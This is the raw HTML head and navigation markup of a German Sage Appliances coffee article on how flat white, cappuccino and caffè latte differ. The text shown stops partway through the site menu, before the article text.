

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.sageappliances.com/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html
body_size: 22399
content:

  <!DOCTYPE HTML>
  <html lang="de">
      <head>  
    <meta charset="UTF-8"/>
    
    
    
    <meta name="keywords" content="Geschmack"/>    
    <meta name="template" content="blog-article-new"/>


  <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=2.0"/>

  <!--*/ Set cq:wcmmode if in Edit or Preview */-->
  
  

	
		
  
  

  
    
    <title>Wodurch unterscheiden sich Flat White, Cappuccino und Caffè Latte?</title>
    <meta name="description" content="Es gibt eine Reihe an klassischen Kaffeegetränken auf Espressobasis, die seit Jahrzehnten bei Kaffee-Fans beliebt sind. Zu den drei bekanntesten zählen Kaffee Caffè Latte, Flat White und Cappuccino.
Lesen Sie weiter, um mehr über die Zusammensetzung dieser klassischen Kaffeegetränke zu lernen und zu erfahren, worauf Sie bei der Zubereitung achten sollten."/>
  
  <script defer="defer" type="text/javascript" src="/.rum/@adobe/helix-rum-js@%5E2/dist/rum-standalone.js"></script>
<link rel="canonical" href="https://www.sageappliances.com/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html"/>
  
  
    
      <link rel="alternate" href="https://www.sageappliances.com/uk/en/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="x-default"/>
    
      <link rel="alternate" href="https://www.breville.com/au/en/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="en-AU"/>
    
      <link rel="alternate" href="https://www.breville.com/ca/en/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="en-CA"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/ch/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="de-CH"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/ch/fr/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="fr-CH"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/ch/it/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="it-CH"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="de-DE"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="de-AT"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="de-BE"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="de-LU"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/en/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="en-NL"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/es/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="es-ES"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/fr/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="fr-BE"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/fr/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="fr-LU"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/fr/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="fr-FR"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/it/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="it-IT"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/nl/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="nl-BE"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/nl/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="nl-NL"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/eu/pt/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="pt-PT"/>
    
      <link rel="alternate" href="https://www.breville.com/kr/ko/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="ko-KR"/>
    
      <link rel="alternate" href="https://www.breville.com/nz/en/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="en-NZ"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/uk/en/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="en-GB"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/no/nb/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="nb-NO"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/se/sv/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="sv-SE"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/no/en/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="en-NO"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/fi/fi/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="fi-FI"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/fi/en/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="en-FI"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/se/en/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="en-SE"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/dk/en/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="en-DK"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/dk/da/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="da-DK"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/fi/sv/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="sv-FI"/>
    
      <link rel="alternate" href="https://www.breville.com/mx/es/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="es-MX"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/ie/en/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="en-IE"/>
    
      <link rel="alternate" href="https://www.sageappliances.com/pl/pl/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html" hreflang="pl-PL"/>
    
  

  
    <meta property="og:title" content="Wodurch unterscheiden sich Flat White, Cappuccino und Caffè Latte?"/>
    <meta property="og:url" content="https://www.sageappliances.com/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html"/>
    <meta property="og:type" content="website"/>
    <meta property="og:site_name" content="Sage"/>
    <meta property="og:image" content="https://www.sageappliances.com/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.thumb.800.480.png?ck=1675141488"/>
    <meta property="og:test" content="https://www.sageappliances.com/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.thumb.800.480.png?ck=1675141488"/>
    <meta property="og:description" content="Es gibt eine Reihe an klassischen Kaffeegetränken auf Espressobasis, die seit Jahrzehnten bei Kaffee-Fans beliebt sind. Zu den drei bekanntesten zählen Kaffee Caffè Latte, Flat White und Cappuccino.
Lesen Sie weiter, um mehr über die Zusammensetzung dieser klassischen Kaffeegetränke zu lernen und zu erfahren, worauf Sie bei der Zubereitung achten sollten."/>
  
  
    <meta name="twitter:card" content="summary"/>
    <meta name="twitter:url" content="https://www.sageappliances.com/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html"/>
    <meta name="twitter:title" content="Wodurch unterscheiden sich Flat White, Cappuccino und Caffè Latte?"/>
    <meta name="twitter:description" content="Es gibt eine Reihe an klassischen Kaffeegetränken auf Espressobasis, die seit Jahrzehnten bei Kaffee-Fans beliebt sind. Zu den drei bekanntesten zählen Kaffee Caffè Latte, Flat White und Cappuccino.
Lesen Sie weiter, um mehr über die Zusammensetzung dieser klassischen Kaffeegetränke zu lernen und zu erfahren, worauf Sie bei der Zubereitung achten sollten."/>
    <meta name="twitter:image" content="https://www.sageappliances.com/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.thumb.800.480.png?ck=1675141488"/>
  

  <script type="application/ld+json">
    {"@context":"https://schema.org/","@type":"WebSite","name":"SageAppliances","url":"https://www.sageappliances.com/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html","description":"Es gibt eine Reihe an klassischen Kaffeegetränken auf Espressobasis, die seit Jahrzehnten bei Kaffee-Fans beliebt sind. Zu den drei bekanntesten zählen Kaffee Caffè Latte, Flat White und Cappuccino.\r\nLesen Sie weiter, um mehr über die Zusammensetzung dieser klassischen Kaffeegetränke zu lernen und zu erfahren, worauf Sie bei der Zubereitung achten sollten.","alternateName":["SageAppliances","Sage","Sage Appliances"],"sameAs":["https://www.facebook.com/SageAppliancesEU/"],"image":"https://www.sageappliances.com/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.thumb.800.480.png?ck=1675141488","potentialAction":{"@type":"SearchAction","target":"https://www.sageappliances.com/eu/de/search.html?q={search_term_string}&src=google","query-input":"required name=search_term_string"}}
  </script>
  
    <meta name="robots" content="index, follow"/>
  


 
    	<meta name="p:domain_verify"/>
        
    
        
	
    

    <!-- <sly data-sly-include="head.links.html"></sly>
    <sly data-sly-include="head.socialmedia.html"></sly>  -->
    


    <link rel="icon" href="/content/dam/breville-brands/sage/favicon.ico"/>


<!-- Adobe Launch Configuration Start -->

<!-- Adobe Launch Configuration End -->

<!-- <sly data-sly-test="false">
    <sly data-sly-use.analytics="com.breville.aem.brands.core.models.CoffeeHubAnalyticsModel">
        <script type="text/javascript">
            digitalData = window.digitalData || {};
            digitalData = JSON.parse("");
            analyticsFlag = true;
        </script>
    </sly>
</sly> -->


    
    
<link rel="stylesheet" href="/etc.clientlibs/breville-brands/clientlibs/clientlib-base.lc-26810fca3b939d77a887ee1b0080225f-lc.min.css" type="text/css">




    
    
<link rel="stylesheet" href="/etc.clientlibs/breville-brands/clientlibs/clientlib-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/breville-brands/clientlibs/clientlib-site.lc-65cb8ebf58a2a9cf0f59b5ff2d1a59b8-lc.min.css" type="text/css">







    
    
<script src="/etc.clientlibs/breville-brands/clientlibs/clientlibs-wcag.lc-fa5557f3c110fb6d6a80c460ef1d36b2-lc.min.js"></script>






    
    
    
    

    

    


        <script type="text/javascript" src="//assets.adobedtm.com/65ae8132784a/ed58b3eaa6b2/launch-6f06e05ef02d.min.js"></script>


    
    
<script src="/etc.clientlibs/breville-brands/clientlibs/clientlib-coffeehub-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.js"></script>



    
    
<link rel="stylesheet" href="/etc.clientlibs/breville-brands/clientlibs/clientlib-coffeehub-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/breville-brands/clientlibs/clientlib-coffeehub-site.lc-23056db7c2324c770d27ad6f97e5412f-lc.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/breville-brands/clientlibs/clientlib-breville-dependencies.lc-2b5391b1682bedc466e53eaed185da14-lc.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/breville-brands/clientlibs/clientlib-breville-nav.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/breville-brands/clientlibs/clientlib-breville-site.lc-a76719681478b428e0c2a62610171486-lc.min.css" type="text/css">



    

    
    
<script data-cfasync="false" nonce="5e70c16a-4ded-46bf-97e6-3bece85bf83d">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="5e70c16a-4ded-46bf-97e6-3bece85bf83d";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
      <body dir="ltr" class="blog-page page basicpage cmp-page--details-background" id="page-c7883fb74f" data-cmp-data-layer-enabled>
          <script>
            window.adobeDataLayer = window.adobeDataLayer || [];
            adobeDataLayer.push({
                page: JSON.parse("{\x22page\u002Dc7883fb74f\x22:{\x22@type\x22:\x22core\/wcm\/components\/page\/v2\/page\x22,\x22repo:modifyDate\x22:\x222023\u002D01\u002D31T05:04:48Z\x22,\x22dc:title\x22:\x22Wodurch unterscheiden sich Flat White, Cappuccino und Caffè Latte?\x22,\x22dc:description\x22:\x22Es gibt eine Reihe an klassischen Kaffeegetränken auf Espressobasis, die seit Jahrzehnten bei Kaffee\u002DFans beliebt sind. Zu den drei bekanntesten zählen Kaffee Caffè Latte, Flat White und Cappuccino.\\r\\nLesen Sie weiter, um mehr über die Zusammensetzung dieser klassischen Kaffeegetränke zu lernen und zu erfahren, worauf Sie bei der Zubereitung achten sollten.\x22,\x22xdm:template\x22:\x22\/conf\/coffeehub\/settings\/wcm\/templates\/blog\u002Darticle\u002Dnew\x22,\x22xdm:language\x22:\x22de\x22,\x22xdm:tags\x22:[\x22Geschmack\x22],\x22repo:path\x22:\x22\/content\/breville\/eu\/de\/coffee\u002Djourney\/inspiration\/taste\/How\u002Dare\u002Dflat\u002Dwhites\u002Dcappuccinos\u002Dlattes\u002Ddifferent.html\x22}}"),
                event:'cmp:show',
                eventInfo: {
                    path: 'page.page\u002Dc7883fb74f'
                }
            });
          </script>
          
          
              




              



              
  

<div id="aemConfig" data-euflag="true" data-locale="de" data-country="eu" data-region="eu" data-language="de" data-brand="Sage" data-webchannel="sage-web-eu" data-siterootpath="/content/breville/eu/de" data-base-page="How-are-flat-whites-cappuccinos-lattes-different" data-currencysymbol="€" data-sfEndpoint="https://brevilleusa.secure.force.com/eComm/services/apexrest" data-sfNotiyMeEnable="true" data-enableMicrositesSfNotifyMe="true" data-currencyCode="EUR" data-algoliaAppId="VBT275CJRZ" data-algoliaApiKey="211df879d5d704f6004b096cab64feef" data-algoliaBrevilleIndex="Breville_BEU" data-algoliaBeanzIndex="Beanz_EU_DE" data-mulberrypublictoken="es_7fl3Tk2C20l3pPuOZaT40mds" data-mulberrycoveragekey="73f6fb9d" data-mulberry-environment="prod" data-adyenclientkey="live_S4TWREMPQVCWPLBWFHBU2HYRSIT4LYM3" data-adyenenvironment="LIVE" data-auth0-domain="my.sageappliances.com" data-auth0-client-id="83qcjGlGCPpRhwVEPl5q6feHmmFLLgj1" data-auth0-audience="https://iden-prod.us.auth0.com/api/v2/" data-auth0-salesforce-domain="https://my.sageappliances.com/samlp/3m4BeDvm5Jql152pPZdQNuHHsKcBMezZ?" data-auth0-signup-expid="sageDEEU" data-purchasepage-url="/transaction/de" data-bundlepage-url="/eu/de/bundle-selection.html" data-webchannel-beanz="beanz-web-eu" data-coffee-bundle-modals-fg-key="BES878" data-payment_client_id="live_S4TWREMPQVCWPLBWFHBU2HYRSIT4LYM3" data-product-tutorial-api="https://breville-production-aem-assets.s3.us-west-2.amazonaws.com/Tutorials/PROD" data-breville-shipping-method="standard-shipping-breville" data-breville-us-shipping-method-others="standard-shipping-breville-eu-others" data-breville-us-shipping-method-selected="standard-shipping-breville-eu-selected" data-google-map-api-key="AIzaSyBF-156SSlFPOcw4HOzzz9e6r1rZJY8u9s" data-spa-page="false" data-bazzarvoice-domain="https://api.bazaarvoice.com" data-bazzarvoice-apiVersion="5.4" data-bazzarvoice-passkey="caWuEUbuH0aBcGVGkDb82I8cTrTBXV4oFCezgZeaB92PM" data-experience-hub-cms-api="https://api.foodthinkers.com/product" data-max-quantity="5" data-affirm-threshold="250" data-coffee-solution="false" data-universal-login="false" data-aws-lambda-url="https://hf6kn70vbg.execute-api.us-west-2.amazonaws.com/prod" data-newsletterenable="false" data-wcmmode-author="false" data-beanzdomain="https://www.beanz.com" data-countryNameSF="DEU" data-klarna-price-range="50" data-klarna-payovertime-price-range="45-5000" data-nav-enable-transparent-theme="false" data-nav-enable-sticky="false" data-hero-chat="false" data-google-login="true" data-facebook-login="true" data-apple-login="true" data-auth0-issuer="my.breville.com" data-euCountryPopUp="[{&#34;countryName&#34;:&#34;Deutschland&#34;,&#34;countryCode&#34;:&#34;de&#34;,&#34;countryFlag&#34;:&#34;https://breville-production-aem-assets.s3.us-west-2.amazonaws.com/Flags/germany.png&#34;},{&#34;countryName&#34;:&#34;Belgium&#34;,&#34;countryCode&#34;:&#34;be&#34;,&#34;countryFlag&#34;:&#34;https://breville-production-aem-assets.s3.us-west-2.amazonaws.com/Flags/belgium.png&#34;},{&#34;countryName&#34;:&#34;Austria&#34;,&#34;countryCode&#34;:&#34;at&#34;,&#34;countryFlag&#34;:&#34;https://breville-production-aem-assets.s3.us-west-2.amazonaws.com/Flags/austria.png&#34;},{&#34;countryName&#34;:&#34;Luxembourg&#34;,&#34;countryCode&#34;:&#34;lu&#34;,&#34;countryFlag&#34;:&#34;https://breville-production-aem-assets.s3.us-west-2.amazonaws.com/Flags/luxembourg.png&#34;}]" data-shopbycolour="false" data-algolia-color-code="Gebürstetes Edelstahlgrau" data-enable-bff-endpoint="false" data-beanzpromotion="false" data-hyperwallet-url="https://api.paylution.com" data-enableOffers="true" data-enablemyrewards="false"></div>

<div class="awsAPIconfig" data-aws-api-config='{"awsApiUrl":"https://api.foodthinkers.com"}' data-auth0-api-domain="https://iden-prod.us.auth0.com"></div>




<div id="bv_script" data-bv-src="https://apps.bazaarvoice.com/deployments/brevilleeu/aemupgradesite/production/de/bv.js"></div>
<script language="javascript">
  function loadBV() {
    var modified_src = document.getElementById('bv_script').getAttribute('data-bv-src');
    var fileref = document.createElement('script');
    fileref.setAttribute('async', '');

    const euflag = "true";

    if (euflag === 'true') {
      const countryCookie = document?.cookie
        ?.replace(/(?:(?:^|.*;\s*)countryCode\s*\=\s*([^;]*).*$)|^.*$/, '$1')
        ?.toUpperCase();
      const newLocale = "de_" + countryCookie?.toUpperCase() + '/';
      modified_src = modified_src?.replace("de/", newLocale);
    }
    fileref.setAttribute('src', modified_src);
    document.getElementsByTagName('body')[0].appendChild(fileref);
  }
  setTimeout(loadBV(), 1500);
</script>






<div class="root container responsivegrid">

    
    <div id="container-e16187245a" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <header class="experiencefragment aem-GridColumn aem-GridColumn--default--12">
<div id="experiencefragment-9d027d14aa" class="cmp-experiencefragment cmp-experiencefragment--header">

    
    
    
    <div id="container-d4ab1647da" class="cmp-container">
        
        <div class="globalNav"><a class="cmp-skip-main_content" href="#skip-nav-holder">Skip to main content</a>


<div class='global-nav__wrapper'>
  <div>
    
    <div id="react-root-nav"></div>
    <script type="application/json">
      {"discover":{"disableMenu":false,"data":{"tiles":[{"title":"20% Rabatt auf frische Bohnen – Sie sparen bis zu 750 €","path":"https://www.sageappliances.com/de/program/fast-track","imageAsset":"https://breville.scene7.com/is/image/brevilleprod/FTP_DE_LPE_New and Featured_600x600px_B25_FA","imageAltText":"the Fast-Track Program","hideOnLocales":"de-at,de-be,de-lu","openInNewTab":false},{"title":"the Oracle™ Dual Boiler","path":"https://www.sageappliances.com/de-de/landing/oracle-dual-boiler","imageAsset":"https://breville.scene7.com/is/image/brevilleprod/Sage_OracleDualBoiler_NewandFeatured?fmt=png-alpha","imageAltText":"the Oracle™ Dual Boiler","hideOnLocales":null,"openInNewTab":false},{"title":"the Craft Collection™","path":"https://www.sageappliances.com/de/landing/craft-premium-espresso-accessories","imageAsset":"https://breville.scene7.com/is/image/brevilleprod/USC_Premium_Accessories_New_and_Featured?fmt=png-alpha","imageAltText":"the Craft Collection™","hideOnLocales":null,"openInNewTab":false},{"title":"Almond Nougat","path":"https://www.sageappliances.com/eu/de/search.html?q=Almond+Nougat","imageAsset":"https://breville.scene7.com/is/image/brevilleprod/Sage_ALM_New_and_Featured_tile?fmt=png-alpha","imageAltText":"Almond Nougat","hideOnLocales":null,"openInNewTab":false},{"title":"Luxe Brewer","path":"https://www.sageappliances.com/de-de/landing/filter-coffee-makers","imageAsset":"https://breville.scene7.com/is/image/brevilleprod/Sage_Luxe_Brewer_New_and_Featured?fmt=png-alpha","imageAltText":"One Touch Craft-Kaffee","hideOnLocales":null,"openInNewTab":false},{"title":"Kalte Kaffee-Extraktion","path":"https://www.sageappliances.com/de/landing/cold-brew-extraction","imageAsset":"https://breville.scene7.com/is/image/brevilleprod/Sage_new_featured_cold_extraction","imageAltText":"Kalte Kaffee-Extraktion","hideOnLocales":null,"openInNewTab":false}],"heading":null,"colorsTitle":null,"groups":[{"label":"Mehr entdecken","items":[{"label":"Sage AR - Entdecken Sie Sage-Produkte mittels Augmented Reality","path":"https://www.sageappliances.com/eu/de/learn-more/sage-augmentedreality.html","openInNewTab":false,"showUnverified":false},{"label":"Tee","path":"https://www.sageappliances.com/eu/de/perfect-tea/your-perfect-tea.html","openInNewTab":false,"showUnverified":false},{"label":"Mixen, Entsaften oder beides","path":"https://www.sageappliances.com/eu/de/colour-me-healthy/healthy-living.html","openInNewTab":false,"showUnverified":false},{"label":"The Wave Range","path":"https://www.sageappliances.com/eu/de/wave-range/our-wave-story.html","openInNewTab":false,"showUnverified":false},{"label":"the Barista Express™ Impress","path":"https://www.sageappliances.com/eu/de/barista-express-impress/home.html","openInNewTab":false,"showUnverified":false},{"label":"Pizzaiolo","path":"https://www.sageappliances.com/eu/de/smart-oven-pizzaiolo/home.html","openInNewTab":false,"showUnverified":false},{"label":"Entdecken Sie das Kaffee-Erlebnis von Sage","path":"https://www.sageappliances.com/eu/de/coffee-journey/home.html","openInNewTab":false,"showUnverified":false},{"label":"the Barista Touch™ Impress","path":"https://www.sageappliances.com/eu/de/barista-touch-impress/home.html","openInNewTab":false,"showUnverified":false},{"label":"an Aboriginal Culinary Journey™","path":"https://www.sageappliances.com/eu/de/aboriginal-culinary-journey/home.html","openInNewTab":false,"showUnverified":false},{"label":"the InFizz™ Fusion","path":"https://www.sageappliances.com/de/landing/infizz","openInNewTab":false,"showUnverified":false},{"label":"the Paradice™ 9","path":"https://www.sageappliances.com/de/landing/food-processors","openInNewTab":false,"showUnverified":false},{"label":"Smart Oven","path":"https://www.sageappliances.com/de/landing/ovens-and-air-fryers","openInNewTab":false,"showUnverified":false},{"label":"the Oracle™ Jet","path":"https://www.sageappliances.com/de/landing/oracle-jet","openInNewTab":false,"showUnverified":false}]}],"ctaLink":""},"shopByColour":"false","id":"discover","label":"Neuheiten und Präsentationen","colors":[]},"shop":{"disableMenu":false,"data":{"tiles":[{"title":"the Oracle™ Dual Boiler","path":"https://www.sageappliances.com/de-de/landing/oracle-dual-boiler","imageAsset":"https://breville.scene7.com/is/image/brevilleprod/Sage_OracleDualBoiler_ShopNav","imageAltText":"the Oracle™ Dual Boiler","hideOnLocales":null,"openInNewTab":false}],"groups":[{"label":"Kaffee und Espresso","items":[{"label":"Espressomaschinen","path":"/de/shop/espresso","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"ESPRESSO"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Nespresso-Maschinen","path":"/de/shop/nespresso","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"NESPRESSO"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Filterkaffeemaschinen","path":"/de/shop/coffee","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"COFFEE"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Kaffeemühlen","path":"/de/shop/coffee-grinders","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"COFFEEGRINDERS"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Kaffee und Espresso Zubehör","path":"https://www.sageappliances.com/de/shop/coffee-espresso/accessories","openInNewTab":false,"algoliaID":{"facet":null,"value":null},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Teile für Espressomaschinen","path":"/de/shop/espresso/parts-accessories","openInNewTab":false,"algoliaID":{"facet":null,"value":null},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Premium 